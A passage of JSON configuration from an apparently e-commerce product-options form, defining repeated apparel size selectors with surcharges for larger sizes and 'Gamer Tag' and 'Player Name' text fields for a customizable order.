:"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_8":{"id":"197868tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem53":{"id":"197868tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem62":{"id":"197868tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem45":{"id":"197868tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem45_1":{"id":"197868tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_2":{"id":"197868tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_3":{"id":"197868tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_4":{"id":"197868tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_5":{"id":"197868tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_6":{"id":"197868tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_7":{"id":"197868tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem45_8":{"id":"197868tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem54":{"id":"197868tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem63":{"id":"197868tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem46":{"id":"197868tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem46_1":{"id":"197868tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_2":{"id":"197868tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_3":{"id":"197868tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_4":{"id":"197868tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_5":{"id":"197868tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_6":{"id":"197868tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_7":{"id":"197868tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_8":{"id":"197868tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem55":{"id":"197868tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem64":{"id":"197868tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem47":{"id":"197868tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem47_1":{"id":"197868tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_2":{"id":"197868tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_3":{"id":"197868tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_4":{"id":"197868tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_5":{"id":"197868tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_6":{"id":"197868tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_7":{"id":"197868tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_8":{"id":"197868tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem56":{"id":"197868tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem65":{"id":"197868tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem48":{"id":"197868tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem48_1":{"id":"197868tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_2":{"id":"197868tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_3":{"id":"197868tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_4":{"id":"197868tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_5":{"id":"197868tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_6":{"id":"197868tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_7":{"id":"197868tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_8":{"id":"197868tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem57":{"id":"197868tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem66":{"id":"197868tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem49":{"id":"197868tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem49_1":{"id":"197868tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_2":{"id":"197868tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_3":{"id":"197868tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_4":{"id":"197868tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2"